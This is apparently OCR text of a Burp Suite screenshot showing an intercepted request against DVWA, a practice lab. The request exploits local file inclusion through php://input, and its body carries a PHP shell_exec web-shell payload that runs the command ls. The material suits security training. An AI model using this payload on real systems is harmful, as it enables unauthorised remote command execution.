 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=8qqv81te0387q2nokf8h1etssl
Upgrade-Insecure-Requests: 1
<?php echo shell_exec($_GET['cmd']);?>